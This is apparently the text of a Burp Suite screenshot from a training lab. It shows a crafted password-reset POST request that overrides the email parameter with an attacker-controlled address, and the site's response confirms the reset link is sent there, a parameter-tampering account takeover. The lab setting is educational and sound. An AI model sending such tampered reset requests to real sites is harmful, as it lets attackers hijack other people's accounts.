 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.19.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /customers/reset?email=robert%40acmeitsupport.thm HTTP/1.1
2 Host: 10.10.19.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.10.19.145
10 Connection: close
11 Referer: http://10.10.19.145/customers/reset?email=robert%40acmeitsupport.thm
12 Upgrade-Insecure-Requests: 1
13
14 username=robert&email=attacker@customer.acmeitsupport.thm
Response
Pretty Raw Hex Render \n
Acme IT Support
Acme IT Support
Reset Password
We'll send you a reset email to
attacker@customer.acmeitsupport.thm
INSPECTOR